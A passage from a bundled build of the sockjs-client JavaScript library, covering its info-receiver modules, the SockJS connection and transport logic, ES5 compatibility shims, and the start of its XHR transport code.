  debug = require('debug')('sockjs-client:info-iframe');
}

function InfoIframe(baseUrl, url) {
  var self = this;
  EventEmitter.call(this);

  var go = function() {
    var ifr = self.ifr = new IframeTransport(InfoReceiverIframe.transportName, url, baseUrl);

    ifr.once('message', function(msg) {
      if (msg) {
        var d;
        try {
          d = JSON.parse(msg);
        } catch (e) {
          debug('bad json', msg);
          self.emit('finish');
          self.close();
          return;
        }

        var info = d[0], rtt = d[1];
        self.emit('finish', info, rtt);
      }
      self.close();
    });

    ifr.once('close', function() {
      self.emit('finish');
      self.close();
    });
  };

  // TODO this seems the same as the 'needBody' from transports
  if (!global.document.body) {
    utils.attachEvent('load', go);
  } else {
    go();
  }
}

inherits(InfoIframe, EventEmitter);

InfoIframe.enabled = function() {
  return IframeTransport.enabled();
};

InfoIframe.prototype.close = function() {
  if (this.ifr) {
    this.ifr.close();
  }
  this.removeAllListeners();
  this.ifr = null;
};

module.exports = InfoIframe;

}).call(this)}).call(this,{ env: {} },typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"./info-iframe-receiver":10,"./transport/iframe":22,"./utils/event":46,"debug":55,"events":3,"inherits":57}],12:[function(require,module,exports){
(function (process){(function (){
'use strict';

var EventEmitter = require('events').EventEmitter
  , inherits = require('inherits')
  , urlUtils = require('./utils/url')
  , XDR = require('./transport/sender/xdr')
  , XHRCors = require('./transport/sender/xhr-cors')
  , XHRLocal = require('./transport/sender/xhr-local')
  , XHRFake = require('./transport/sender/xhr-fake')
  , InfoIframe = require('./info-iframe')
  , InfoAjax = require('./info-ajax')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:info-receiver');
}

function InfoReceiver(baseUrl, urlInfo) {
  debug(baseUrl);
  var self = this;
  EventEmitter.call(this);

  setTimeout(function() {
    self.doXhr(baseUrl, urlInfo);
  }, 0);
}

inherits(InfoReceiver, EventEmitter);

// TODO this is currently ignoring the list of available transports and the whitelist

InfoReceiver._getReceiver = function(baseUrl, url, urlInfo) {
  // determine method of CORS support (if needed)
  if (urlInfo.sameOrigin) {
    return new InfoAjax(url, XHRLocal);
  }
  if (XHRCors.enabled) {
    return new InfoAjax(url, XHRCors);
  }
  if (XDR.enabled && urlInfo.sameScheme) {
    return new InfoAjax(url, XDR);
  }
  if (InfoIframe.enabled()) {
    return new InfoIframe(baseUrl, url);
  }
  return new InfoAjax(url, XHRFake);
};

InfoReceiver.prototype.doXhr = function(baseUrl, urlInfo) {
  var self = this
    , url = urlUtils.addPath(baseUrl, '/info')
    ;
  debug('doXhr', url);

  this.xo = InfoReceiver._getReceiver(baseUrl, url, urlInfo);

  this.timeoutRef = setTimeout(function() {
    debug('timeout');
    self._cleanup(false);
    self.emit('finish');
  }, InfoReceiver.timeout);

  this.xo.once('finish', function(info, rtt) {
    debug('finish', info, rtt);
    self._cleanup(true);
    self.emit('finish', info, rtt);
  });
};

InfoReceiver.prototype._cleanup = function(wasClean) {
  debug('_cleanup');
  clearTimeout(this.timeoutRef);
  this.timeoutRef = null;
  if (!wasClean && this.xo) {
    this.xo.close();
  }
  this.xo = null;
};

InfoReceiver.prototype.close = function() {
  debug('close');
  this.removeAllListeners();
  this._cleanup(false);
};

InfoReceiver.timeout = 8000;

module.exports = InfoReceiver;

}).call(this)}).call(this,{ env: {} })

},{"./info-ajax":9,"./info-iframe":11,"./transport/sender/xdr":34,"./transport/sender/xhr-cors":35,"./transport/sender/xhr-fake":36,"./transport/sender/xhr-local":37,"./utils/url":52,"debug":55,"events":3,"inherits":57}],13:[function(require,module,exports){
(function (global){(function (){
'use strict';

module.exports = global.location || {
  origin: 'http://localhost:80'
, protocol: 'http:'
, host: 'localhost'
, port: 80
, href: 'http://localhost/'
, hash: ''
};

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{}],14:[function(require,module,exports){
(function (process,global){(function (){
'use strict';

require('./shims');

var URL = require('url-parse')
  , inherits = require('inherits')
  , random = require('./utils/random')
  , escape = require('./utils/escape')
  , urlUtils = require('./utils/url')
  , eventUtils = require('./utils/event')
  , transport = require('./utils/transport')
  , objectUtils = require('./utils/object')
  , browser = require('./utils/browser')
  , log = require('./utils/log')
  , Event = require('./event/event')
  , EventTarget = require('./event/eventtarget')
  , loc = require('./location')
  , CloseEvent = require('./event/close')
  , TransportMessageEvent = require('./event/trans-message')
  , InfoReceiver = require('./info-receiver')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:main');
}

var transports;

// follow constructor steps defined at http://dev.w3.org/html5/websockets/#the-websocket-interface
function SockJS(url, protocols, options) {
  if (!(this instanceof SockJS)) {
    return new SockJS(url, protocols, options);
  }
  if (arguments.length < 1) {
    throw new TypeError("Failed to construct 'SockJS: 1 argument required, but only 0 present");
  }
  EventTarget.call(this);

  this.readyState = SockJS.CONNECTING;
  this.extensions = '';
  this.protocol = '';

  // non-standard extension
  options = options || {};
  if (options.protocols_whitelist) {
    log.warn("'protocols_whitelist' is DEPRECATED. Use 'transports' instead.");
  }
  this._transportsWhitelist = options.transports;
  this._transportOptions = options.transportOptions || {};
  this._timeout = options.timeout || 0;

  var sessionId = options.sessionId || 8;
  if (typeof sessionId === 'function') {
    this._generateSessionId = sessionId;
  } else if (typeof sessionId === 'number') {
    this._generateSessionId = function() {
      return random.string(sessionId);
    };
  } else {
    throw new TypeError('If sessionId is used in the options, it needs to be a number or a function.');
  }

  this._server = options.server || random.numberString(1000);

  // Step 1 of WS spec - parse and validate the url. Issue #8
  var parsedUrl = new URL(url);
  if (!parsedUrl.host || !parsedUrl.protocol) {
    throw new SyntaxError("The URL '" + url + "' is invalid");
  } else if (parsedUrl.hash) {
    throw new SyntaxError('The URL must not contain a fragment');
  } else if (parsedUrl.protocol !== 'http:' && parsedUrl.protocol !== 'https:') {
    throw new SyntaxError("The URL's scheme must be either 'http:' or 'https:'. '" + parsedUrl.protocol + "' is not allowed.");
  }

  var secure = parsedUrl.protocol === 'https:';
  // Step 2 - don't allow secure origin with an insecure protocol
  if (loc.protocol === 'https:' && !secure) {
    // exception is 127.0.0.0/8 and ::1 urls
    if (!urlUtils.isLoopbackAddr(parsedUrl.hostname)) {
      throw new Error('SecurityError: An insecure SockJS connection may not be initiated from a page loaded over HTTPS');
    }
  }

  // Step 3 - check port access - no need here
  // Step 4 - parse protocols argument
  if (!protocols) {
    protocols = [];
  } else if (!Array.isArray(protocols)) {
    protocols = [protocols];
  }

  // Step 5 - check protocols argument
  var sortedProtocols = protocols.sort();
  sortedProtocols.forEach(function(proto, i) {
    if (!proto) {
      throw new SyntaxError("The protocols entry '" + proto + "' is invalid.");
    }
    if (i < (sortedProtocols.length - 1) && proto === sortedProtocols[i + 1]) {
      throw new SyntaxError("The protocols entry '" + proto + "' is duplicated.");
    }
  });

  // Step 6 - convert origin
  var o = urlUtils.getOrigin(loc.href);
  this._origin = o ? o.toLowerCase() : null;

  // remove the trailing slash
  parsedUrl.set('pathname', parsedUrl.pathname.replace(/\/+$/, ''));

  // store the sanitized url
  this.url = parsedUrl.href;
  debug('using url', this.url);

  // Step 7 - start connection in background
  // obtain server info
  // http://sockjs.github.io/sockjs-protocol/sockjs-protocol-0.3.3.html#section-26
  this._urlInfo = {
    nullOrigin: !browser.hasDomain()
  , sameOrigin: urlUtils.isOriginEqual(this.url, loc.href)
  , sameScheme: urlUtils.isSchemeEqual(this.url, loc.href)
  };

  this._ir = new InfoReceiver(this.url, this._urlInfo);
  this._ir.once('finish', this._receiveInfo.bind(this));
}

inherits(SockJS, EventTarget);

function userSetCode(code) {
  return code === 1000 || (code >= 3000 && code <= 4999);
}

SockJS.prototype.close = function(code, reason) {
  // Step 1
  if (code && !userSetCode(code)) {
    throw new Error('InvalidAccessError: Invalid code');
  }
  // Step 2.4 states the max is 123 bytes, but we are just checking length
  if (reason && reason.length > 123) {
    throw new SyntaxError('reason argument has an invalid length');
  }

  // Step 3.1
  if (this.readyState === SockJS.CLOSING || this.readyState === SockJS.CLOSED) {
    return;
  }

  // TODO look at docs to determine how to set this
  var wasClean = true;
  this._close(code || 1000, reason || 'Normal closure', wasClean);
};

SockJS.prototype.send = function(data) {
  // #13 - convert anything non-string to string
  // TODO this currently turns objects into [object Object]
  if (typeof data !== 'string') {
    data = '' + data;
  }
  if (this.readyState === SockJS.CONNECTING) {
    throw new Error('InvalidStateError: The connection has not been established yet');
  }
  if (this.readyState !== SockJS.OPEN) {
    return;
  }
  this._transport.send(escape.quote(data));
};

SockJS.version = require('./version');

SockJS.CONNECTING = 0;
SockJS.OPEN = 1;
SockJS.CLOSING = 2;
SockJS.CLOSED = 3;

SockJS.prototype._receiveInfo = function(info, rtt) {
  debug('_receiveInfo', rtt);
  this._ir = null;
  if (!info) {
    this._close(1002, 'Cannot connect to server');
    return;
  }

  // establish a round-trip timeout (RTO) based on the
  // round-trip time (RTT)
  this._rto = this.countRTO(rtt);
  // allow server to override url used for the actual transport
  this._transUrl = info.base_url ? info.base_url : this.url;
  info = objectUtils.extend(info, this._urlInfo);
  debug('info', info);
  // determine list of desired and supported transports
  var enabledTransports = transports.filterToEnabled(this._transportsWhitelist, info);
  this._transports = enabledTransports.main;
  debug(this._transports.length + ' enabled transports');

  this._connect();
};

SockJS.prototype._connect = function() {
  for (var Transport = this._transports.shift(); Transport; Transport = this._transports.shift()) {
    debug('attempt', Transport.transportName);
    if (Transport.needBody) {
      if (!global.document.body ||
          (typeof global.document.readyState !== 'undefined' &&
            global.document.readyState !== 'complete' &&
            global.document.readyState !== 'interactive')) {
        debug('waiting for body');
        this._transports.unshift(Transport);
        eventUtils.attachEvent('load', this._connect.bind(this));
        return;
      }
    }

    // calculate timeout based on RTO and round trips. Default to 5s
    var timeoutMs = Math.max(this._timeout, (this._rto * Transport.roundTrips) || 5000);
    this._transportTimeoutId = setTimeout(this._transportTimeout.bind(this), timeoutMs);
    debug('using timeout', timeoutMs);

    var transportUrl = urlUtils.addPath(this._transUrl, '/' + this._server + '/' + this._generateSessionId());
    var options = this._transportOptions[Transport.transportName];
    debug('transport url', transportUrl);
    var transportObj = new Transport(transportUrl, this._transUrl, options);
    transportObj.on('message', this._transportMessage.bind(this));
    transportObj.once('close', this._transportClose.bind(this));
    transportObj.transportName = Transport.transportName;
    this._transport = transportObj;

    return;
  }
  this._close(2000, 'All transports failed', false);
};

SockJS.prototype._transportTimeout = function() {
  debug('_transportTimeout');
  if (this.readyState === SockJS.CONNECTING) {
    if (this._transport) {
      this._transport.close();
    }

    this._transportClose(2007, 'Transport timed out');
  }
};

SockJS.prototype._transportMessage = function(msg) {
  debug('_transportMessage', msg);
  var self = this
    , type = msg.slice(0, 1)
    , content = msg.slice(1)
    , payload
    ;

  // first check for messages that don't need a payload
  switch (type) {
    case 'o':
      this._open();
      return;
    case 'h':
      this.dispatchEvent(new Event('heartbeat'));
      debug('heartbeat', this.transport);
      return;
  }

  if (content) {
    try {
      payload = JSON.parse(content);
    } catch (e) {
      debug('bad json', content);
    }
  }

  if (typeof payload === 'undefined') {
    debug('empty payload', content);
    return;
  }

  switch (type) {
    case 'a':
      if (Array.isArray(payload)) {
        payload.forEach(function(p) {
          debug('message', self.transport, p);
          self.dispatchEvent(new TransportMessageEvent(p));
        });
      }
      break;
    case 'm':
      debug('message', this.transport, payload);
      this.dispatchEvent(new TransportMessageEvent(payload));
      break;
    case 'c':
      if (Array.isArray(payload) && payload.length === 2) {
        this._close(payload[0], payload[1], true);
      }
      break;
  }
};

SockJS.prototype._transportClose = function(code, reason) {
  debug('_transportClose', this.transport, code, reason);
  if (this._transport) {
    this._transport.removeAllListeners();
    this._transport = null;
    this.transport = null;
  }

  if (!userSetCode(code) && code !== 2000 && this.readyState === SockJS.CONNECTING) {
    this._connect();
    return;
  }

  this._close(code, reason);
};

SockJS.prototype._open = function() {
  debug('_open', this._transport && this._transport.transportName, this.readyState);
  if (this.readyState === SockJS.CONNECTING) {
    if (this._transportTimeoutId) {
      clearTimeout(this._transportTimeoutId);
      this._transportTimeoutId = null;
    }
    this.readyState = SockJS.OPEN;
    this.transport = this._transport.transportName;
    this.dispatchEvent(new Event('open'));
    debug('connected', this.transport);
  } else {
    // The server might have been restarted, and lost track of our
    // connection.
    this._close(1006, 'Server lost session');
  }
};

SockJS.prototype._close = function(code, reason, wasClean) {
  debug('_close', this.transport, code, reason, wasClean, this.readyState);
  var forceFail = false;

  if (this._ir) {
    forceFail = true;
    this._ir.close();
    this._ir = null;
  }
  if (this._transport) {
    this._transport.close();
    this._transport = null;
    this.transport = null;
  }

  if (this.readyState === SockJS.CLOSED) {
    throw new Error('InvalidStateError: SockJS has already been closed');
  }

  this.readyState = SockJS.CLOSING;
  setTimeout(function() {
    this.readyState = SockJS.CLOSED;

    if (forceFail) {
      this.dispatchEvent(new Event('error'));
    }

    var e = new CloseEvent('close');
    e.wasClean = wasClean || false;
    e.code = code || 1000;
    e.reason = reason;

    this.dispatchEvent(e);
    this.onmessage = this.onclose = this.onerror = null;
    debug('disconnected');
  }.bind(this), 0);
};

// See: http://www.erg.abdn.ac.uk/~gerrit/dccp/notes/ccid2/rto_estimator/
// and RFC 2988.
SockJS.prototype.countRTO = function(rtt) {
  // In a local environment, when using IE8/9 and the `jsonp-polling`
  // transport the time needed to establish a connection (the time that pass
  // from the opening of the transport to the call of `_dispatchOpen`) is
  // around 200msec (the lower bound used in the article above) and this
  // causes spurious timeouts. For this reason we calculate a value slightly
  // larger than that used in the article.
  if (rtt > 100) {
    return 4 * rtt; // rto > 400msec
  }
  return 300 + rtt; // 300msec < rto <= 400msec
};

module.exports = function(availableTransports) {
  transports = transport(availableTransports);
  require('./iframe-bootstrap')(SockJS, availableTransports);
  return SockJS;
};

}).call(this)}).call(this,{ env: {} },typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"./event/close":2,"./event/event":4,"./event/eventtarget":5,"./event/trans-message":6,"./iframe-bootstrap":8,"./info-receiver":12,"./location":13,"./shims":15,"./utils/browser":44,"./utils/escape":45,"./utils/event":46,"./utils/log":48,"./utils/object":49,"./utils/random":50,"./utils/transport":51,"./utils/url":52,"./version":53,"debug":55,"inherits":57,"url-parse":60}],15:[function(require,module,exports){
/* eslint-disable */
/* jscs: disable */
'use strict';

// pulled specific shims from https://github.com/es-shims/es5-shim

var ArrayPrototype = Array.prototype;
var ObjectPrototype = Object.prototype;
var FunctionPrototype = Function.prototype;
var StringPrototype = String.prototype;
var array_slice = ArrayPrototype.slice;

var _toString = ObjectPrototype.toString;
var isFunction = function (val) {
    return ObjectPrototype.toString.call(val) === '[object Function]';
};
var isArray = function isArray(obj) {
    return _toString.call(obj) === '[object Array]';
};
var isString = function isString(obj) {
    return _toString.call(obj) === '[object String]';
};

var supportsDescriptors = Object.defineProperty && (function () {
    try {
        Object.defineProperty({}, 'x', {});
        return true;
    } catch (e) { /* this is ES3 */
        return false;
    }
}());

// Define configurable, writable and non-enumerable props
// if they don't exist.
var defineProperty;
if (supportsDescriptors) {
    defineProperty = function (object, name, method, forceAssign) {
        if (!forceAssign && (name in object)) { return; }
        Object.defineProperty(object, name, {
            configurable: true,
            enumerable: false,
            writable: true,
            value: method
        });
    };
} else {
    defineProperty = function (object, name, method, forceAssign) {
        if (!forceAssign && (name in object)) { return; }
        object[name] = method;
    };
}
var defineProperties = function (object, map, forceAssign) {
    for (var name in map) {
        if (ObjectPrototype.hasOwnProperty.call(map, name)) {
          defineProperty(object, name, map[name], forceAssign);
        }
    }
};

var toObject = function (o) {
    if (o == null) { // this matches both null and undefined
        throw new TypeError("can't convert " + o + ' to object');
    }
    return Object(o);
};

//
// Util
// ======
//

// ES5 9.4
// http://es5.github.com/#x9.4
// http://jsperf.com/to-integer

function toInteger(num) {
    var n = +num;
    if (n !== n) { // isNaN
        n = 0;
    } else if (n !== 0 && n !== (1 / 0) && n !== -(1 / 0)) {
        n = (n > 0 || -1) * Math.floor(Math.abs(n));
    }
    return n;
}

function ToUint32(x) {
    return x >>> 0;
}

//
// Function
// ========
//

// ES-5 15.3.4.5
// http://es5.github.com/#x15.3.4.5

function Empty() {}

defineProperties(FunctionPrototype, {
    bind: function bind(that) { // .length is 1
        // 1. Let Target be the this value.
        var target = this;
        // 2. If IsCallable(Target) is false, throw a TypeError exception.
        if (!isFunction(target)) {
            throw new TypeError('Function.prototype.bind called on incompatible ' + target);
        }
        // 3. Let A be a new (possibly empty) internal list of all of the
        //   argument values provided after thisArg (arg1, arg2 etc), in order.
        // XXX slicedArgs will stand in for "A" if used
        var args = array_slice.call(arguments, 1); // for normal call
        // 4. Let F be a new native ECMAScript object.
        // 11. Set the [[Prototype]] internal property of F to the standard
        //   built-in Function prototype object as specified in 15.3.3.1.
        // 12. Set the [[Call]] internal property of F as described in
        //   15.3.4.5.1.
        // 13. Set the [[Construct]] internal property of F as described in
        //   15.3.4.5.2.
        // 14. Set the [[HasInstance]] internal property of F as described in
        //   15.3.4.5.3.
        var binder = function () {

            if (this instanceof bound) {
                // 15.3.4.5.2 [[Construct]]
                // When the [[Construct]] internal method of a function object,
                // F that was created using the bind function is called with a
                // list of arguments ExtraArgs, the following steps are taken:
                // 1. Let target be the value of F's [[TargetFunction]]
                //   internal property.
                // 2. If target has no [[Construct]] internal method, a
                //   TypeError exception is thrown.
                // 3. Let boundArgs be the value of F's [[BoundArgs]] internal
                //   property.
                // 4. Let args be a new list containing the same values as the
                //   list boundArgs in the same order followed by the same
                //   values as the list ExtraArgs in the same order.
                // 5. Return the result of calling the [[Construct]] internal
                //   method of target providing args as the arguments.

                var result = target.apply(
                    this,
                    args.concat(array_slice.call(arguments))
                );
                if (Object(result) === result) {
                    return result;
                }
                return this;

            } else {
                // 15.3.4.5.1 [[Call]]
                // When the [[Call]] internal method of a function object, F,
                // which was created using the bind function is called with a
                // this value and a list of arguments ExtraArgs, the following
                // steps are taken:
                // 1. Let boundArgs be the value of F's [[BoundArgs]] internal
                //   property.
                // 2. Let boundThis be the value of F's [[BoundThis]] internal
                //   property.
                // 3. Let target be the value of F's [[TargetFunction]] internal
                //   property.
                // 4. Let args be a new list containing the same values as the
                //   list boundArgs in the same order followed by the same
                //   values as the list ExtraArgs in the same order.
                // 5. Return the result of calling the [[Call]] internal method
                //   of target providing boundThis as the this value and
                //   providing args as the arguments.

                // equiv: target.call(this, ...boundArgs, ...args)
                return target.apply(
                    that,
                    args.concat(array_slice.call(arguments))
                );

            }

        };

        // 15. If the [[Class]] internal property of Target is "Function", then
        //     a. Let L be the length property of Target minus the length of A.
        //     b. Set the length own property of F to either 0 or L, whichever is
        //       larger.
        // 16. Else set the length own property of F to 0.

        var boundLength = Math.max(0, target.length - args.length);

        // 17. Set the attributes of the length own property of F to the values
        //   specified in 15.3.5.1.
        var boundArgs = [];
        for (var i = 0; i < boundLength; i++) {
            boundArgs.push('$' + i);
        }

        // XXX Build a dynamic function with desired amount of arguments is the only
        // way to set the length property of a function.
        // In environments where Content Security Policies enabled (Chrome extensions,
        // for ex.) all use of eval or Function costructor throws an exception.
        // However in all of these environments Function.prototype.bind exists
        // and so this code will never be executed.
        var bound = Function('binder', 'return function (' + boundArgs.join(',') + '){ return binder.apply(this, arguments); }')(binder);

        if (target.prototype) {
            Empty.prototype = target.prototype;
            bound.prototype = new Empty();
            // Clean up dangling references.
            Empty.prototype = null;
        }

        // TODO
        // 18. Set the [[Extensible]] internal property of F to true.

        // TODO
        // 19. Let thrower be the [[ThrowTypeError]] function Object (13.2.3).
        // 20. Call the [[DefineOwnProperty]] internal method of F with
        //   arguments "caller", PropertyDescriptor {[[Get]]: thrower, [[Set]]:
        //   thrower, [[Enumerable]]: false, [[Configurable]]: false}, and
        //   false.
        // 21. Call the [[DefineOwnProperty]] internal method of F with
        //   arguments "arguments", PropertyDescriptor {[[Get]]: thrower,
        //   [[Set]]: thrower, [[Enumerable]]: false, [[Configurable]]: false},
        //   and false.

        // TODO
        // NOTE Function objects created using Function.prototype.bind do not
        // have a prototype property or the [[Code]], [[FormalParameters]], and
        // [[Scope]] internal properties.
        // XXX can't delete prototype in pure-js.

        // 22. Return F.
        return bound;
    }
});

//
// Array
// =====
//

// ES5 15.4.3.2
// http://es5.github.com/#x15.4.3.2
// https://developer.mozilla.org/en/JavaScript/Reference/Global_Objects/Array/isArray
defineProperties(Array, { isArray: isArray });


var boxedString = Object('a');
var splitString = boxedString[0] !== 'a' || !(0 in boxedString);

var properlyBoxesContext = function properlyBoxed(method) {
    // Check node 0.6.21 bug where third parameter is not boxed
    var properlyBoxesNonStrict = true;
    var properlyBoxesStrict = true;
    if (method) {
        method.call('foo', function (_, __, context) {
            if (typeof context !== 'object') { properlyBoxesNonStrict = false; }
        });

        method.call([1], function () {
            'use strict';
            properlyBoxesStrict = typeof this === 'string';
        }, 'x');
    }
    return !!method && properlyBoxesNonStrict && properlyBoxesStrict;
};

defineProperties(ArrayPrototype, {
    forEach: function forEach(fun /*, thisp*/) {
        var object = toObject(this),
            self = splitString && isString(this) ? this.split('') : object,
            thisp = arguments[1],
            i = -1,
            length = self.length >>> 0;

        // If no callback function or if callback is not a callable function
        if (!isFunction(fun)) {
            throw new TypeError(); // TODO message
        }

        while (++i < length) {
            if (i in self) {
                // Invoke the callback function with call, passing arguments:
                // context, property value, property key, thisArg object
                // context
                fun.call(thisp, self[i], i, object);
            }
        }
    }
}, !properlyBoxesContext(ArrayPrototype.forEach));

// ES5 15.4.4.14
// http://es5.github.com/#x15.4.4.14
// https://developer.mozilla.org/en/JavaScript/Reference/Global_Objects/Array/indexOf
var hasFirefox2IndexOfBug = Array.prototype.indexOf && [0, 1].indexOf(1, 2) !== -1;
defineProperties(ArrayPrototype, {
    indexOf: function indexOf(sought /*, fromIndex */ ) {
        var self = splitString && isString(this) ? this.split('') : toObject(this),
            length = self.length >>> 0;

        if (!length) {
            return -1;
        }

        var i = 0;
        if (arguments.length > 1) {
            i = toInteger(arguments[1]);
        }

        // handle negative indices
        i = i >= 0 ? i : Math.max(0, length + i);
        for (; i < length; i++) {
            if (i in self && self[i] === sought) {
                return i;
            }
        }
        return -1;
    }
}, hasFirefox2IndexOfBug);

//
// String
// ======
//

// ES5 15.5.4.14
// http://es5.github.com/#x15.5.4.14

// [bugfix, IE lt 9, firefox 4, Konqueror, Opera, obscure browsers]
// Many browsers do not split properly with regular expressions or they
// do not perform the split correctly under obscure conditions.
// See http://blog.stevenlevithan.com/archives/cross-browser-split
// I've tested in many browsers and this seems to cover the deviant ones:
//    'ab'.split(/(?:ab)*/) should be ["", ""], not [""]
//    '.'.split(/(.?)(.?)/) should be ["", ".", "", ""], not ["", ""]
//    'tesst'.split(/(s)*/) should be ["t", undefined, "e", "s", "t"], not
//       [undefined, "t", undefined, "e", ...]
//    ''.split(/.?/) should be [], not [""]
//    '.'.split(/()()/) should be ["."], not ["", "", "."]

var string_split = StringPrototype.split;
if (
    'ab'.split(/(?:ab)*/).length !== 2 ||
    '.'.split(/(.?)(.?)/).length !== 4 ||
    'tesst'.split(/(s)*/)[1] === 't' ||
    'test'.split(/(?:)/, -1).length !== 4 ||
    ''.split(/.?/).length ||
    '.'.split(/()()/).length > 1
) {
    (function () {
        var compliantExecNpcg = /()??/.exec('')[1] === void 0; // NPCG: nonparticipating capturing group

        StringPrototype.split = function (separator, limit) {
            var string = this;
            if (separator === void 0 && limit === 0) {
                return [];
            }

            // If `separator` is not a regex, use native split
            if (_toString.call(separator) !== '[object RegExp]') {
                return string_split.call(this, separator, limit);
            }

            var output = [],
                flags = (separator.ignoreCase ? 'i' : '') +
                        (separator.multiline  ? 'm' : '') +
                        (separator.extended   ? 'x' : '') + // Proposed for ES6
                        (separator.sticky     ? 'y' : ''), // Firefox 3+
                lastLastIndex = 0,
                // Make `global` and avoid `lastIndex` issues by working with a copy
                separator2, match, lastIndex, lastLength;
            separator = new RegExp(separator.source, flags + 'g');
            string += ''; // Type-convert
            if (!compliantExecNpcg) {
                // Doesn't need flags gy, but they don't hurt
                separator2 = new RegExp('^' + separator.source + '$(?!\\s)', flags);
            }
            /* Values for `limit`, per the spec:
             * If undefined: 4294967295 // Math.pow(2, 32) - 1
             * If 0, Infinity, or NaN: 0
             * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
             * If negative number: 4294967296 - Math.floor(Math.abs(limit))
             * If other: Type-convert, then use the above rules
             */
            limit = limit === void 0 ?
                -1 >>> 0 : // Math.pow(2, 32) - 1
                ToUint32(limit);
            while (match = separator.exec(string)) {
                // `separator.lastIndex` is not reliable cross-browser
                lastIndex = match.index + match[0].length;
                if (lastIndex > lastLastIndex) {
                    output.push(string.slice(lastLastIndex, match.index));
                    // Fix browsers whose `exec` methods don't consistently return `undefined` for
                    // nonparticipating capturing groups
                    if (!compliantExecNpcg && match.length > 1) {
                        match[0].replace(separator2, function () {
                            for (var i = 1; i < arguments.length - 2; i++) {
                                if (arguments[i] === void 0) {
                                    match[i] = void 0;
                                }
                            }
                        });
                    }
                    if (match.length > 1 && match.index < string.length) {
                        ArrayPrototype.push.apply(output, match.slice(1));
                    }
                    lastLength = match[0].length;
                    lastLastIndex = lastIndex;
                    if (output.length >= limit) {
                        break;
                    }
                }
                if (separator.lastIndex === match.index) {
                    separator.lastIndex++; // Avoid an infinite loop
                }
            }
            if (lastLastIndex === string.length) {
                if (lastLength || !separator.test('')) {
                    output.push('');
                }
            } else {
                output.push(string.slice(lastLastIndex));
            }
            return output.length > limit ? output.slice(0, limit) : output;
        };
    }());

// [bugfix, chrome]
// If separator is undefined, then the result array contains just one String,
// which is the this value (converted to a String). If limit is not undefined,
// then the output array is truncated so that it contains no more than limit
// elements.
// "0".split(undefined, 0) -> []
} else if ('0'.split(void 0, 0).length) {
    StringPrototype.split = function split(separator, limit) {
        if (separator === void 0 && limit === 0) { return []; }
        return string_split.call(this, separator, limit);
    };
}

// ECMA-262, 3rd B.2.3
// Not an ECMAScript standard, although ECMAScript 3rd Edition has a
// non-normative section suggesting uniform semantics and it should be
// normalized across all browsers
// [bugfix, IE lt 9] IE < 9 substr() with negative value not working in IE
var string_substr = StringPrototype.substr;
var hasNegativeSubstrBug = ''.substr && '0b'.substr(-1) !== 'b';
defineProperties(StringPrototype, {
    substr: function substr(start, length) {
        return string_substr.call(
            this,
            start < 0 ? ((start = this.length + start) < 0 ? 0 : start) : start,
            length
        );
    }
}, hasNegativeSubstrBug);

},{}],16:[function(require,module,exports){
'use strict';

module.exports = [
  // streaming transports
  require('./transport/websocket')
, require('./transport/xhr-streaming')
, require('./transport/xdr-streaming')
, require('./transport/eventsource')
, require('./transport/lib/iframe-wrap')(require('./transport/eventsource'))

  // polling transports
, require('./transport/htmlfile')
, require('./transport/lib/iframe-wrap')(require('./transport/htmlfile'))
, require('./transport/xhr-polling')
, require('./transport/xdr-polling')
, require('./transport/lib/iframe-wrap')(require('./transport/xhr-polling'))
, require('./transport/jsonp-polling')
];

},{"./transport/eventsource":20,"./transport/htmlfile":21,"./transport/jsonp-polling":23,"./transport/lib/iframe-wrap":26,"./transport/websocket":38,"./transport/xdr-polling":39,"./transport/xdr-streaming":40,"./transport/xhr-polling":41,"./transport/xhr-streaming":42}],17:[function(require,module,exports){
(function (process,global){(function (){
'use strict';

var EventEmitter = require('events').EventEmitter
  , inherits = require('inherits')
  , utils = require('../../utils/event')
  , urlUtils = require('../../utils/url')
  , XHR = global.XMLHttpRequest
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:browser:xhr');
}

function AbstractXHRObject(method, url, payload, opts) {
  debug(method, url);
  var self = this;
  EventEmitter.call(this);

  setTimeout(function () {
    self._start(method, url, payload, opts);
  }, 0);
}

inherits(AbstractXHRObject, EventEmitter);

AbstractXHRObject.prototype._start = function(method, url, payload, opts) {
  var self = this;

  try {
    this.xhr = new XHR();
  } catch (x) {
    // intentionally empty
  }

  if (!this.xhr) {
    debug('no xhr');
    this.emit('finish', 0, 'no xhr support');
    this._cleanup();
    return;
  }

  // several browsers cache POSTs
  url = urlUtils.addQuery(url, 't=' + (+new Date()));

  // Explorer tends to keep connection open, even after the
  // tab gets closed: http://bugs.jquery.com/ticket/5280
  this.unloadRef = utils.unloadAdd(function() {
    debug('unload cleanup');
    self._cleanup(true);
  });
  try {
    this.xhr.open(method, url, true);
    if (this.timeout && 'timeout' in this.xhr) {
      this.xhr.timeout = this.timeout;
      this.xhr.ontimeout = function() {
        debug('xhr timeout');
        self.emit('finish', 0, '');
        self._cleanup(false);
      };
    }
  } catch (e) {
    debug('exception', e);
    // IE raises an exception on wrong port.
    this.emit('finish', 0, '');
    this._cleanup(false);
    return;
  }

  if ((!opts || !opts.noCredentials) && AbstractXHRObject.supportsCORS) {
    debug('withCredentials');
    // Mozilla docs says https://developer.mozilla.org/en/XMLHttpRequest :
    // "This never affects same-site requests."

    this.xhr.withCredentials = true;
  }
  if (opts && opts.headers) {
    for (var key in opts.headers) {
      this.xhr.setRequestHeader(key, opts.headers[key]);
    }
  }

  this.xhr.onreadystatechange = function() {
    if (self.xhr) {
      var x = self.xhr;
      var text, status;
      debug('readyState', x.readyState);
      switch (x.readyState) {
      case 3:
        // IE doesn't like peeking into responseText or status
        // on Microsoft.XMLHTTP and readystate=3
        try {
          status = x.status;
          text = x.responseText;
        } catch (e) {
          // intentionally empty
        }
        debug('status', status);
        // IE returns 1223 for 204: http://bugs.jquery.com/ticket/1450
        if (status === 1223) {
          status = 204;
        }

        // IE does return readystate == 3 for 404 answers.
        if (status === 200 && text && text.length > 0) {
          debug('chunk');
          self.emit('chunk', status, text);
        }
        break;
      case 4:
